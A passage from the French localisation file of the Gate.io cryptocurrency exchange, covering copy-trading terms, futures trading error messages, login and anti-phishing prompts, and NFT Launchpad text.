d'examiner toutes les informations des utilisateurs, les informations sur les cryptomonnaies telles que le Bitcoin, les comportements des transactions d'autrui, les activités commerciales et autres questions liées aux transactions de copy trading.","二、 客户资格与义务":"2. QUALIFICATIONS ET OBLIGATIONS DU CLIENT","1. 您需确保您为符合本协议相关交易以及相关法律法规要求的合格投资者。":"2.1 Vous devez vous assurer que vous êtes un investisseur éligible qui répond aux exigences pertinentes énoncées dans le présent Contrat et les lois et réglementations applicables.","2. 您需确保您已年满 18 周岁，具有完全民事权利能力及民事行为能力，具有足够的知识与经验可以理解将要交易的产品的性质与风险。您需要确保您的账户不被未成年人使用，否则，您需要承担由此而引发的一切法律风险和责任。":"2.2 Vous devez avoir au moins 18 ans et avoir la certitude que vous avez la pleine capacité d'effectuer une transaction et de conclure le présent Contrat. Vous devez aussi vous assurer vous avez suffisamment de connaissances et d'expérience pour comprendre la nature et les risques associés aux transactions qui s'effectuent sur la Plateforme. Enfin, vous devez veiller à ce que votre compte ne soit pas utilisé par des personnes âgées de moins de 18 ans, auquel cas vous assumerez tous les risques et responsabilités légaux qui en découlent.","3. 您需确保您是您在 Gate.io 相关账户中添加的资金的合法所有权人，并保证资金或数字资产来源的合法性，不得借助平台从事违法犯罪或违反公序良俗的行为。您有义务协助我们履行反洗钱、反恐怖主义的合规要求。因此您需要向我们提供您的个人信息，并保证这些个人信息的真实性、准确性。":"2.3 Vous devez vous assurer que vous êtes le véritable propriétaire légal et effectif des fonds ou cryptomonnaies déposés sur votre compte Gate.io et garantir que la source de ces fonds et cryptomonnaies est légale. Vous ne devez pas utiliser la Plateforme à des fins illégales, y compris pour commettre des crimes ou enfreindre les lois qui s'appliquent. Vous acceptez de nous aider à remplir nos obligations en termes de lutte contre le blanchiment d'argent et de lutte contre le financement du terrorisme.","4. 您应对向平台提供的个人信息(包括文件和其他相关信息)负责，并确保这些信息的真实性、完整性和可靠性。如果您提供的个人信息(如交易经验、交易策略等)不足或审核不通过，您将被限制在本网站进行交易。":"2.4 Aux fins de la clause 2.6, vous acceptez de nous fournir vos informations personnelles. Vous êtes responsable des informations personnelles (y compris les fichiers et autres informations pertinentes) qui nous sont fournies et vous devez vous assurer que ces informations personnelles sont véridiques, exactes, intégrées et fiables. Si les informations personnelles fournies (telles que votre expérience en trading et vos stratégies de trading) ne suffisent pas ou si vous ne passez pas notre processus de vérification, vous ne pourrez pas effectuer de transactions ou utiliser nos Services sur la Plateforme.","5. 您不得提交他人的信息(如姓名、身份证号、电话号码、邮箱地址等)，如果您提供的信息不准确、非法或无效，您将被本网站限制访问或使用其产品和服务。":"2.5 Vous ne devez pas nous communiquer les informations personnelles d'une autre entité (par exemple son nom, numéro d'identification, numéro de téléphone ou adresse électronique). Si les informations que vous fournissez sont inexactes, illégales ou non valides, vous ne pourrez pas accéder ou utiliser les produits et Services du Site web.","6. 您需确保您提供的任何加密货币提款地址系您所有的、且您对该地址拥有完全控制权。":"2.6 Vous devez vous assurer que toute adresse de retrait de cryptomonnaie que vous avez fournie vous appartient entièrement et que vous avez un contrôle total sur cette adresse.","三、 我们的权利":"3. NOS DROITS","1. 我们保留单方面随时修改本协议条款的权利。您有义务随时访问本网站并查阅本协议条款以确保您知悉本协议的最新内容。我们可能会以电子邮件、亦或网站公告的形式通知您本协议条款已更新。":"3.1 Nous nous réservons le droit de modifier unilatéralement les conditions générales du présent Contrat à tout moment. Nous vous conseillons de visiter régulièrement le Site web afin de consulter les conditions du présent Contrat et de vous assurer que vous êtes au courant des mises à jour apportées à ce Contrat. Nous pouvons vous informer par e-mail ou via des publications et annonces sur le Site web que le présent Contrat a été mis à jour.","四、 纠纷及法律义务":"4. LITIGES","1. 您在平台使用实盘跟单服务进行交易过程中与其他用户发生交易纠纷时，如您或其它用户任一方或共同提交平台要求调解处理时，平台有权根据平台相关服务条款与事实做出调解或处理决定，您了解、接受并同意遵守平台对于交易纠纷的判断和调解、处理决定。":"4.1 Si vous avez un litige avec un autre utilisateur du Site web, nous pouvons entreprendre une médiation entre vous et l'autre utilisateur ou prendre une décision sur la base des faits et des politiques pertinentes du Site web, si vous, l'autre utilisateur ou les deux nous avez soumis un tel litige pour demander sa résolution. Vous reconnaissez, acceptez et confirmez que vous suivrez nos décisions concernant le litige, y compris notre jugement dans la médiation.","2. 您了解并同意平台有权应政府部门(包括司法及行政部门)的要求向其提供您向平台提供的用户信息交易记录等必要信息。如您涉嫌侵犯他人合法权益，抑或涉嫌违反有关国家法律法规，平台有权在初步判断涉嫌侵权、违法行为事实存在可能性的情况下，向权利人、监管或法律部门提供您必要的身份与其他交易信息，并且在有关法律法规许可的情况下对您的账户采取包括但不限于冻结、 关闭、清退等措施。":"4.2 Vous comprenez et acceptez que, sur demande pertinente, nous sommes en droit et, dans certains cas, dans l'obligation de fournir aux autorités gouvernementales compétentes (y compris les services judiciaires et administratifs) les informations à votre sujet dont elles ont besoin, y compris les informations utilisateur et les enregistrements de transactions que vous nous avez fournis. Si nous soupçonnons que vous êtes impliqué(e) dans la violation des droits et intérêts légitimes d'autrui, ou dans le non-respect des lois et réglementations pertinentes, nous nous réservons le droit de fournir votre identité et d'autres informations de transaction aux parties légitimes ou aux autorités gouvernementales compétentes. Dans toute la mesure permise par les lois applicables, nous pouvons également prendre d'autres mesures contre vous, y compris, mais sans s'y limiter, la suspension ou la fermeture de votre compte.","五、 风险告知与免责申明":"5. RISQUES ET CLAUSES DE NON-RESPONSABILITÉ","1. 您知情并同意我们不对因下述任一情况而导致的任何损失承担任何责任，包括但不限于:":"5.1 Vous comprenez et acceptez que nous ne serons pas responsables des pertes résultant de ou en relation avec l'un des éléments suivants, y compris, mais sans s'y limiter :","a. 利润、商誉、对平台服务的使用、数据等方面的损失，或其它无形或间接损失的损害赔偿(无论我们是否已被告知该损害赔偿的可能性);":"(a) les pertes de profits, de clientèle, d'utilisation des Services ou des données, ou autres pertes immatérielles ou consécutives (que nous ayons été informés ou non de la possibilité de telles pertes) ;","b. 我们有合理的理由认为您或与您相关的具体交易事项可能存在重大违法或违约情形;":"(b) les cas où nous avons des motifs raisonnables de croire que vos transactions, ou les transactions vous concernant, constituent une violation substantielle des lois ou une rupture de contrat ;","c. 我们有合理的理由认为您在平台的行为涉嫌违法或不当操作;":"(c) les cas où nous avons des motifs raisonnables de croire que vos actions sur la Plateforme sont illégales ou inappropriées ;","d. 通过平台服务购买或获取任何数据、信息或进行交易等行为或替代行为产生的费用及损失;":"(d) tous frais ou dommages résultant de votre achat de données ou d'informations, ou de la réalisation de transactions sur et via la Plateforme ;","e. 您对平台实盘跟单服务的误解;":"(e) tout malentendu de votre part concernant les Services proposés par la Plateforme ;","f. 任何非因平台实盘跟单服务的原因而引起的与平台跟服务有关的其它损失;":"(f) toute autre perte liée aux services fournis par la Plateforme qui n'est pas attribuable aux Services ;","g. 您直接或间接参与实盘跟单交易导致的任何部分或全部亏损;":"(g) toute perte partielle ou totale résultant de votre participation directe ou indirecte aux Services ; et","h. 非平台重大过失、或因不可抗力原因而导致的其他损失。":"(h) toute autre perte qui ne résulte pas d'une négligence grave de la Plateforme ou d'un cas de force majeure.","2. 实盘跟单交易功能存在相关风险，包括但不限于自动交易操作，即您的账户在没有您手动干预的情况下可以开始和结束交易。":"5.2 Il existe des risques associés aux fonctionnalités de copy trading, y compris, mais sans s'y limiter, les opérations de trading automatisées, c'est-à-dire que vos ordres peuvent être passés, ouverts ou fermés sans intervention manuelle de votre part.","3. 实盘跟单交易的延时性可能产生高额成本，实盘跟单交易可能出现失败的情况。":"5.3 Le retard des opérations de copy trading peut entraîner des coûts élevés et mener à l'échec d'une opération de copy trading.","4. 由于市场变化、市场深度不足等客观因素，你的开盘价格、收盘价格、PnL比率可能与其他跟单者或你所跟随的交易员不同。在极端的市场环境下，这些差异还会扩大。":"5.4 Votre cours d'ouverture, votre cours de clôture et votre ratio profit/perte peuvent différer de ceux des autres suiveurs ou du trader que vous suivez en raison de facteurs objectifs tels que les changements du marché et une profondeur de marché insuffisante. Dans des conditions de marché extrêmes, ces différences peuvent s'accroître d'autant plus.","5. 由于网络运营商或第三方提供的服务不稳定、系统负荷过重等原因，您可能无法在维护期间进行跟单交易。":"5.5 Vous pouvez ne pas être en mesure d'effectuer une transaction de copy trading ou d'utiliser nos Services pendant les périodes de maintenance en raison de l'instabilité des services fournis par l'opérateur du réseau ou un prestataire de services, ou bien en raison d'une surcharge du système.","6. 由于交易所风控规则临时调整，系统指令执行延迟、外部平台交易信号延迟、 API访问限制及其他可能的不可抗拒因素等问题，可能导致跟单服务的执行迟缓，暂停，中止或偏差，我们将尽力保证但不承诺跟单服务执行系统运行的稳定和有效，但由于上述因素导致的跟单服务的最终执行结果与您预期不同，我们不承担任何责任。":"5.6 Un retard, une pause, une suspension ou une déviation dans la prestation des services et l'exécution de transactions de copy trading peut survenir en raison des modifications apportées à la politique de contrôle des risques de la plateforme ou d'autres échanges, des retards dans l'exécution des ordres du système, des retards dans les signaux de trading sur des plateformes externes, des restrictions d'accès API et d'autres problèmes qui échappent à notre contrôle raisonnable. Nous nous efforcerons de garantir, mais ne pouvons garantir, la stabilité et l'efficacité du système d'exécution du service. Nous ne saurons être tenus responsables des résultats de l'exécution des services qui diffèrent de vos attentes en raison des facteurs susmentionnés.","7. 投资管理服务由您自行选择，您自行决定跟单特定交易者以及/或遵从特定交易策略。在作出此等决时，您已经考虑了包括财务规划在内的自身整体财务状况，并且了解使用实盘跟单交易功能的风险性。":"5.7 Vous avez le pouvoir discrétionnaire absolu et exclusif de choisir votre service de gestion des investissements et de déterminer s'il faut suivre un trader particulier et/ou une stratégie de trading particulière. En prenant ces décisions, vous tenez compte de votre situation financière globale, y compris votre planification financière, et vous comprenez les risques associés à l'utilisation de la fonction de copy trading et des Services.","8. 平台所提供的实盘跟单交易功能仅供您做参考。如果您根据我们网站上提供的资料或通过实盘跟单交易功获取的资料作出投资决定，您应事先了解相关风险， 并且自行承担所有相关损失。我们建议您在进行任何实盘跟单交易前寻求专业建议，以合理预估风险。":"5.8 La fonction de copy trading offerte par la Plateforme est uniquement fournie à titre indicatif. Si vous prenez une décision d'investissement sur la base des informations fournies sur notre Site web ou obtenues par le biais de la fonction de copy trading, vous devez être conscient(e) des risques qui en découlent et vous acceptez d'assumer vous-même toutes les pertes potentielles associées. Nous vous recommandons de demander conseil à un professionnel avant de conclure toute transaction de copy trading afin d'évaluer raisonnablement les risques encourus ou associés à de telles transactions.","9. 您应自主研判再作出投资决定。您应根据自身投资目标和个人及财务状况自行独立判断投资、策略、任何其他产品及服务是否符合您自身需要。":"5.9 Vous devez prendre vos propres décisions d'investissement après avoir effectué des recherches et des évaluations sur l'investissement à réaliser. Vous devez évaluer si l'investissement, la stratégie, le produit et le service particuliers répondent à vos besoins en fonction de vos propres objectifs d'investissement et de votre situation financière personnelle.","10. 因使用实盘跟单交易功能自动执行操作导致损失，您应自行承担全部相关责任。":"5.10 Vous êtes l'unique responsable de toute perte résultant de l'utilisation du trading automatique dans la fonction de copy trading.","11. 网站或客户端上的任何信息旨在为公众提供交易者和追随者的交易动态和信息服务。本网站不提供任形式的投资建议，也绝不以任何形式暗示提供此类信息或功能。您应对通过此平台或实盘跟单交易功能集的信息进行独立研究并自主作出投资决定或寻求专业人士的建议。":"5.11 Toute information sur le Site web est destinée à fournir au public des actualités sur le trading et des services d'information pour les traders et les suiveurs. Le Site web ne fournit aucun conseil en investissement de quelque nature que ce soit et n'implique en aucune manière de tels conseils. Vous devez mener vos propres recherches indépendantes et prendre vos propres décisions d'investissement ou demander des conseils professionnels sur les informations recueillies via cette Plateforme ou la fonction de copy trading.","12. 我们不承担因任何自然人、法人未经授权向本平台披露交易数据或相关信息而造成的损失。":"5.12 Nous ne saurons être tenus responsables des pertes résultant d'une divulgation non autorisée de données de trading ou d'informations connexes.","13. 未尽事宜平台保留法律范围内的最终解释权。":"5.13 Nous nous réservons tous les autres droits à tous égards, y compris le droit d'interprétation dans le cadre des lois applicables pour les questions non couvertes par le présent Contrat.","SLTP":"TP/SL","correct.SLTP":"TP/SL","通过回报率来设置止盈止损委托.回报率和预计盈亏仅供参考,手续费、开仓价变动和实际成交价格会影响实际回报率.加减仓操作将改变开仓均价,止盈止损价格不会发生变动":"Utilisez une estimation du retour sur investissement pour déterminer le prix de l'ordre stop loss ou take profit. Veuillez noter que lorsque vous augmentez ou réduisez la taille de la position, payez ou recevez des frais de transaction ou un versement de fonds, le retour sur investissement réel changera, mais le prix prédéfini pour le stop loss ou le take profit restera le même.","Trending $0$ Products":"Produits $0$ en vedette","Minimum investment is an estimated amount, for your reference only.":"L'investissement minimum est un montant estimé, uniquement fourni à titre indicatif.","系统连接稳定":"La connexion système est stable","当前网络存在波动,交易可能会有延迟":"Le réseau actuel est instable. Cela peut entraîner des retards dans les transactions.","系统连接较差,请检查当前网络":"La connexion du système est mauvaise. Veuillez vérifier le réseau en cours d'utilisation.","此仓位占用并锁定的保证金。您可以通过补充额外保证金额或调整杠杆来改变当前仓位保证金，调整后可能会影响当前仓位的强平价格":"La marge est occupée et verrouillée pour cette position. Cliquez ici pour savoir comment ajouter ou supprimer une marge. Veuillez noter que le changement de marge peut modifier le prix de liquidation de la position.","该合约的最新标记价格，该价格用于计算未实现盈亏及保证金。可能与合约最新成交价格有所偏差，以避免价格操纵":"Le dernier mark price pour ce contrat. Pour éviter la manipulation des prix, le mark price est utilisé pour les calculs des profits, des pertes et des marges non réalisés, et peut différer du dernier prix de remplissage","平仓后发生的真实损益，根据用户开仓价格与平仓价格计算":"Le G&P réalisé obtenu après la fermeture d'une position et calculé en fonction des prix d'entrée et de sortie.","一键平仓将会撤销当前本仓位内所有挂单，并以市价委托方式将所有仓位平掉":"« Fermer tout » annule tous les ordres en cours dans la position actuelle et ferme toutes les positions par ordre au marché.","您可以对当前仓位设置止盈止损，设置成功后可在条件委托内进行查看或在原设置窗口内进行修改操作。当价格达到设定的触发价格时，将执行平仓操作，平仓后该止盈止损委托将被自动取消":"Vous pouvez définir le take profit et le stop loss sur la position actuelle. Ensuite, vous pouvez les visualiser dans l'ordre conditionnel ou les modifier dans la fenêtre de réglage d'origine. Une opération de fermeture sera déclenchée lorsque le prix stop atteint et l'ordre take profit/stop loss sera automatiquement annulé après la fermeture de la position.","correct.您可以对当前仓位设置止盈止损，设置成功后可在条件委托内进行查看或在原设置窗口内进行修改操作。当价格达到设定的触发价格时，将执行平仓操作，平仓后该止盈止损委托将被自动取消":"Vous pouvez définir le take profit et le stop loss sur la position actuelle. Ensuite, vous pouvez les visualiser dans l'ordre conditionnel ou les modifier dans la fenêtre de réglage d'origine. Une opération de fermeture sera déclenchée lorsque le prix stop atteint et l'ordre take profit/stop loss sera automatiquement annulé après la fermeture de la position.","按照用户指定的（或更好的）价格进行买卖":"Un ordre limite est un ordre d'achat ou de vente à un prix donné ou supérieur","以目前订单表内最佳执行价格执行，是最快的成交方式。由于价格波动，最终执行价格可能优于或差于预期的价格":"Un ordre au marché sera immédiatement exécuté au meilleur prix disponible dans le carnet d'ordres. Le prix d'exécution final peut être meilleur ou moins bon que prévu en raison des fluctuations de prix.","账户余额=锁仓保证金+挂单保证金+可用余额":"Total = marge de position + marge d'ordre + disponible","通过标记价格计算平仓时所有仓位的盈亏":"Le profit et la perte de toutes les positions au moment de la clôture, calculés selon le prix du marché","开仓以来整个账户的盈亏水平":"Les profits et les pertes de l'ensemble du compte depuis l'ouverture de la position","可以抵押现货账户中的BTC或ETH，使用过程中无需进行出售或资金划转，将自动从现货账户中扣除":"Vous pouvez utiliser la marge sur BTC ou ETH pour votre compte au comptant. Il n'est pas nécessaire de vendre les actifs numériques ou de transférer des fonds pendant l'utilisation, et ils seront automatiquement déduits du compte au comptant.","如果您希望调整当前持仓数量上限，可以在此处修改风险限额":"Si vous souhaitez ajuster le nombre maximal de positions actuelles, vous pouvez modifier la limite de risque ici.","带单时间≥$0$天":"Jours en tant que Lead Trader ≥$0$ jours","条件不符合，当前带单收益率为$0$%":"Toutes les conditions n'ont pas été remplies : le rendement du trader est de $0$%.","条件不符合，当前交易员总权益为$0$":"Disqualification car la valeur totale de vos actifs est de $0$ USDT.","条件不符合，当前带单胜率为$0$%":"Disqualification car votre taux de réussite est de $0$ %.","条件不符合，当前最大回撤为$0$%":"Disqualification car le drawdown maximal est de $0$ %.","条件不符合，带单人数在7天内未触及满员":"Disqualification car l'équipe dirigée par le trader principal ne s'est pas retrouvée au complet au cours des 7 derniers jours.","条件不符合，带单时间为$0$天":"Toutes les conditions n'ont pas été remplies : l'expérience du trader en tant que lead trader est de $0$ jours.","交易员总权益":"Total holdings only","带单收益率":"ROI en tant que trader principal","带单胜率":"Taux de réussite en tant que Lead Trader","带单人数在7天内至少一次触及满员":"Entièrement occupé au moins une fois au cours d'une période de 7 jours consécutifs","申请条件":"Qualifications","条件符合":"Qualifié","Enter":"Entrer","Profit/Loss Ratio":"Ratio profit/perte","Rise Percentage":"% de Hausse","Fall Percentage":"% de Chute","Profit Amount":"Montant du profit","Loss Amount":"Montant de la perte","Enter Price":"Saisir le prix","PNL Calculator":"Calcul profit et perte","打开加密货币之门，交易随时随地":"Passerelle vers les cryptomonnaies - Tradez n'importe où et n'importe quand","请选择分享以下信息":"Choose the information to share","新注册用户无门槛领取$100+$5500体验金":"New registers will get $100+$5500 experience fee for free","保存图片":"Download Picture","用户无合约账户":"Aucun compte à terme n'est activé pour le moment","没有匹配的对手单":"Aucun ordre de contrepartie correspondant","合约未找到":"Contrat introuvable","请求路径不存在":"Le chemin d'accès à la demande n'existe pas","委托超出风险限额":"Si vous passez cet ordre, votre position dépassera la limite de risque","余额不足":"Solde insuffisant","操作可能导致爆仓":"L'opération peut entraîner une liquidation","杠杆倍数设置过高":"L'effet de levier est trop élevé","杠杆倍数设置过低":"L'effet de levier est trop faible.","委托不存在":"L'ordre n'existe pas","委托已结束":"Ordre terminé","过多未完成的委托":"Trop d'ordres en attente","全仓不支持更新保证金":"La mise à jour de la marge n'est pas autorisée en modèle de marge croisée","仓位在强制平仓中":"La position est en cours de liquidation.","仓位正在平仓中":"La position est en cours de fermeture","仓位为空":"La position est vide.","保证金超过可调范围":"La marge dépasse la plage réglable","风险限额未按照步长调整":"La limite de risque ne s'ajuste pas en fonction de l'étape","超出最大风险限额":"Limite de risque maximale dépassée","风险限额设置过低":"La limite de risque est trop faible","下单价与标记价格相差过大":"Le prix de l'ordre est trop éloigné du mark price","下单数量超过上限":"La quantité d'ordre dépasse la limite supérieure","下单数量不足下限":"La quantité d'ordre n'atteint pas la limite inférieure","增加仓位时价格不能超过平仓价":"Lors de l'ajout de votre position, le point d'entrée moyen ne doit pas dépasser le prix de liquidation","减少仓位时价格不能超过破产价":"Lorsque vous réduisez votre position, le prix d'entrée moyen ne doit pas dépasser le prix de liquidation","被动委托会立即成交":"L'ordre Post Only sera immédiatement validé","只减仓委托会增加仓位":"L'ordre Reduce Only entraînera une augmentation de la position","当前合约市场处于下线过渡期，只允许创建只减仓委托或者平仓委托":"Le marché à terme est dans une période de transition avant sa mise hors ligne. Après cela, seuls les ordres de réduction ou de fermeture seront autorisés.","内部错误":"Erreur interne","服务当前忙":"Le service est occupé","GotoMarketSell":"Buy Primary Sales","Create/Bind Gate.io Account":"Créer et associer un nouveau compte Gate","A Google account can only be bound to one Gate.io account":"Un compte Google ne peut être associé qu'à un seul compte Gate.io","Bind an existing Gate account":"Lier un compte existant","Create a new Gate account":"Créer un nouveau compte","Not a Gate.io member":"Vous n'êtes pas membre de Gate.io","Bind Gate.io account":"Lien vers le compte Gate.io","bind account":"Lier","Log in now":"Se connecter","Set at least 8 characters password":"Votre mot de passe doit contenir au moins 8 caractères","password length rule":"Votre mot de passe doit contenir au moins $len$ caractères","Minimum 8 characters":"8 caractères minimum","Cannot contain E-mail":"Ne peut pas contenir d'adresse e-mail","Please enter a correct email address":"Veuillez saisir une adresse email correcte","Anti-phishing check":"Contrôle anti-hameçonnage","If this prompt is not displayed when logging in to Gate.io or the phishing code is wrong, please log out immediately and go to the official website to change the password":"Si ce message ne s'affiche pas ou si le code anti-hameçonnage est incorrect, veuillez arrêter immédiatement de vous connecter et rendez-vous sur le site officiel de Gate.io afin de modifier le mot de passe.","Make sure the following is the anti-phishing code you set":"Assurez-vous que ce code anti-hameçonnage est celui que vous avez défini.","Official website":"Site Web officiel","Deposit cryptocurrency to start trading":"Transférer de la cryptomonnaie sur votre compte","Deposit now":"Déposer maintenant","$0$ award":"$0$ Points","$0$ Bonus for the first deposit":"Bonus de $0$ pour le premier dépôt","Buy cryptocurrency with credit card":"Acheter de la cryptomonnaie avec une carte bancaire","In a flash":"Simple et rapide","Safe and quick purchase":"Effectuez un achat rapidement et en toute sécurité","Trade cryptocurrency by debit card or other payment methods":"Échangez des cryptomonnaies avec une carte de débit ou d'autres modes de paiement","Get $0$ extra for the first transaction":"Bonus de $0$ pour la première transaction","Ｗelcome to Gate.io !":"Bienvenue sur Gate.io !","The account or login password is incorrect":"Le compte ou le mot de passe de connexion est incorrect","Login failed":"Échec de la connexion","QR code expired":"Le QR code a expiré","Scan successfully":"Scanné avec succès","Confirm login on mobile":"Confirmer la connexion sur mobile","open the door to digital currency with you":"Effectuez des transactions n'importe quand, n'importe où – Gate.io","The two passwords do not match":"Les mots de passe ne sont pas identiques","Reset Your Password":"Réinitialisez votre mot de passe","Representation and C2C transactions are prohibited within 24 hours after password reset":"Les représentations et les transactions C2C sont interdites dans les 24 heures suivant la réinitialisation du mot de passe","Enter password again":"Saisissez à nouveau le mot de passe","Enter the new password again":"Saisir une nouvelle fois le nouveau mot de passe","Google verification code":"Code d'authentification Google","Confirm reset":"Réinitialiser","I have read and agree to the":"Recevoir","Already have an account":"Vous avez déjà un compte ?","Bonus for new sign ups":"Inscrivez-vous maintenant pour recevoir un bonus de bienvenue","$0$ at sign up, $1$ bonus after completing trades":"$0$ lors de l'inscription, $1$ de bonus après des transactions réussies","Win and share high rebate":"Invitez des amis et gagnez des récompenses","Share $0$ rebate and discount with friends after inviting them to sign up and trade":"Partagez avec vos proches une récompense de $0$ et une réduction sur les frais de transaction","Win $0$ bonus for first deposit":"Recevez $0$ lors du premier dépôt","Get $0$ once completing the first deposit":"Obtenez $0$ une fois le premier dépôt effectué","Your IP address is from a restricted area: $0$":"Votre adresse IP provient d'une région restreinte","Gate.io is unable to provide services and we apologize for any inconvenience caused":"Gate.io n'est pas en mesure de fournir ses services et nous nous excusons pour la gêne occasionnée","Currently restricted countries and regions are":"Les pays et régions actuellement soumis à restriction sont","I have read and understood all the tips above":"Recevoir","Reacquire":"renvoyer","Google Authenticator Code":"Code d'authentification Google","Step 1: Insert your Gate Ukey into the computer USB port":"Étape 1 : insérez votre clé Gate Ukey dans le port USB de l'ordinateur.","Step 2: After the blinking light comes on, insert your finger and touch the golden button":"Étape 2 : lorsqu'il clignote, touchez le bouton doré avec votre doigt.","E-mail verification":"Vérification de l'adresse e-mail","The verification code email may be judged as spam, please check it carefully":"L'e-mail du code de vérification peut être considéré comme un spam, veuillez également vérifier votre dossier de courrier indésirable.","Verification code has been sent to":"Code de vérification envoyé à","SMS verification code":"Code de vérification SMS","Email verification code":"Code de vérification de l'adresse e-mail","The verification code is sent to your mobile phone in the form of SMS, please pay attention to check":"Le code de vérification vous a été envoyé par SMS sur votre téléphone portable.","New account email verification":"Vérification de l'adresse e-mail du nouveau compte","Safety verificatio":"Vérification de sécurité","To ensure account security, please complete the following verification operations":"Pour votre sécurité, veuillez suivre les procédures de vérification suivantes :","send successfully":"Envoyé avec succès.","Send To":"Envoyer à","Did not receive verification code or is unavailabl":"Vous n'avez pas reçu le code de vérification ? Contactez-nous.","Unable to verify?":"Impossible de le vérifier ?","Please input your phone number":"Veuillez saisir votre numéro de téléphone","The account has been locked and will be automatically unlocked after 60 minutes":"Le compte a été verrouillé et sera automatiquement déverrouillé au bout de 60 minutes","The account or login password is incorrect, $0$ chances left. ":"Le nom du compte ou le mot de passe de connexion est incorrect. $0$ essais restants.","User Phone is taken. Please use another one":"Ce numéro de téléphone est déjà utilisé pour un autre compte. ","Batch Listing Tips":"La quantité pouvant être répertoriée par lots fait référence au nombre d'actifs que vous possédez sur le marché principal de la collection à laquelle appartient l'actif. Si la quantité à mettre en vente est déterminée, un certain nombre d'actifs seront sélectionnés au hasard parmi les actifs disponibles pour la mise en vente.","Mystery Box Campaign":"Campagne Boîte mystère","Snap Up":"Snap Up","Earn":"Earn","The NFT asset is a top-up single-copy asset and the batch can be listed":"Le NFT est un actif à copie unique complémentaire. Le lot peut être répertorié.","Standard Subaccount":"Sous-compte standard","Managed Subaccount":"Sous-compte géré","Set up trading markets for a managed subaccount":"Configurez des marchés de trading pour un sous-compte géré","Disconnect":"Déconnecter","Trading Permissions":"Autorisations de transaction","Trading Settings":"Paramètres de transaction","Connect To A Trading Team":"Se connecter à une équipe de transaction","The Trading Team's Profile ":"Profil de l'équipe de transaction ","Enter the trading team's account $0$ ":"Saisir le compte de l'équipe de transaction $0$ ","Verify The Trading Team's Information":"Vérifiez les informations de l'équipe de transaction","Upload":"Charger","Upload Agreements":"Chargez les contrats","Upload or drag files here. $0$ are supported":"Chargez ou faites glisser des fichiers ici. $0$ sont pris en charge","Files number limit":"Le nombre de fichiers dépasse la limite, qui est de $0$","File size limit":"La taille du fichier dépasse la limite, qui est de $0$","File type limit":"Le type de fichier $0$ n'est pas pris en charge","Connecting":"Connexion","Rejected":"Rejeté","Normal":"Normal","Disconnecting":"Déconnexion","Disconnected successfully":"Déconnexion réussie","Failed to disconnect":"Échec de la déconnexion","Supplementary margin":"Supplementary margin","Use the available balance of the documentary account":"Utiliser le solde disponible sur le compte de copy trading","Use the available balance of the spot account":"Use the available balance of the spot account","Additional documentary":"Additional documentary","Additional documentary amount":"Augmenter l'investissement","follow flag":"Copier à partir de zéro","Save documentary parameters":"Enregistrer","Additional documentary amount confirm":"The additional documentary amount is $0$ USDT, do you want to submit it?","copier available balance tips":"The available balance of the spot account is insufficient and cannot be added.","copier amount tips":"The documentary amount has reached the upper limit and cannot be added.","Keltner Channel":"Keltner Channel","Keltner Channel ATR tips":"Périodes ATR (Average-True Range) utilisées par le Keltner Channel","ATR multiplier":"Multiplicateur ATR","CCI ATR tips":"Périodes ATR utilisées par le CCI (Commodity Channel Index)","Keltner Channel description":"Utilisez le filtre CCI pour évaluer le marché. Lorsque la tendance des prix se stabilise, utilisez le Keltner Channel pour faire du swing trading et ainsi vendre à un prix élevé et acheter à bas prix.","Latest Feeds":"Dernières nouvelles","LIVE List":"Liste en temps réel","liquidation price spread ratio":"Le ratio d'écart entre le prix de liquidation et le mark price reflète le risque que la position soit liquidée après l'exécution de l'ordre en cours. Plus le ratio d'écart est proche de 0, plus le risque de liquidation est élevé. À l'inverse, plus le ratio d'écart est élevé, plus le risque de liquidation est faible.","margin related":"La marge est liée aux ordres non remplis et aux positions sur le marché actuel. Il n'est pas nécessaire d'augmenter la marge lors de la réduction de la position.","liquidation price reference":"Le prix de liquidation estimé est uniquement fourni à titre indicatif. La position actuelle sur le marché peut avoir une incidence sur le prix de liquidation estimé.","Estimated liquidation price":"Est. Liq. Prix","The gap liquidation price":"Écart de prix","The position leverage":"L'effet de levier de la position","Estimated return":"Retour estimé","About Gate NFT Launchpad":"À propos de Gate NFT Launchpad","What is Gate NFT Launchpad？":"Qu'est-ce que Gate NFT Launchpad ?","Gate NFT Launchpad Info":"Gate NFT Launchpad est un important marché dédié à l'émission d'œuvres NFT de haute qualité en collaboration avec des artistes, des PI populaires, des créateurs bien connus, des parties de projet, et bien d'autres. Il couvre toutes les catégories de NFT, notamment les œuvres d'art, les objets de collection, le metaverse, la musique, les films ou encore les jeux","Gate NFT Launchpad First":"Première plateforme mondiale centralisée dédiée aux drops de NFT, Gate NFT vise à promouvoir le développement efficace et à long terme du marché des NFT.","Gate NFT Launchpad Aims":"Gate NFT Launchpad a pour but d'offrir aux artistes et aux créateurs du monde entier un moyen pratique de réaliser des drops de NFT et de fournir aux utilisateurs et aux joueurs des projets NFT de grande qualité.","Gate NFT Launchpad Goods":"Gate NFT Launchpad apporte une solution efficace aux difficultés rencontrées par les artistes et les créateurs, leur permettant d'émettre des NFT à moindre coût tout en profitant de sa liquidité et de sa communauté","Be an issuer":"Devenir émetteur","Drops":"Drops","Gate NFT Launchpad":"Gate NFT Launchpad","Gate NFT Launchpad Unite":"Gate NFT s'associe, entre autres, à des artistes, des PI populaires, des créateurs bien connus afin de mettre en place un important marché de drops de NFT de haute qualité","Sold":"Vendu","Live":"En direct","Upcoming":"IMMINENT","About":"A propos","Enter_1":"Enter","Set the new password":"Définir le nouveau mot de passe","Important tip":"Conseil important","Freeze Tip":"Une fois que vous avez changé le mot de passe, les retraits et les transactions P2P seront désactivés pendant 24 heures. La vérification de connexion en 2 étapes sera activée automatiquement.","Gate Ukey device authentication":"Authentification du dispositif Gate Ukey","Safety verification":"Vérification de sécurité","User Agreement not checked":"Conditions d'utilisation non vérifiées","Invalid SMS verification code":"Code de vérification SMS non valide","Invalid Email verification code":"Code de vérification de l'adresse e-mail non valide","Invalid Gacode":"Code Google Authenticator non valide","PostDetailLimitPriceTips":"Post Only : Toujours ajouter de la liquidité au carnet d'ordres. Elle sera annulée si elle est immédiatement exécutée.","IOCDetailLimitPriceTips":"Ordre IOC (« Immediate Or Cancel ») : retirez toujours les liquidités du carnet d'ordres. Toute partie qui n'est pas automatiquement exécutée sera annulée.","Reward Center":"Vouchers","All":"Tout","LIVE":"LIVE","Trailers":"Bientôt disponible","History":"Historique","displayed iceberg":"Montant affiché de l'iceberg","Close all the positions":"Clôturer toutes les positions","High security":"Sécurité renforcée","High return rate":"Taux de rendement élevé","Flexible return":"Rendement flexible","Total assets":"Le total des actifs 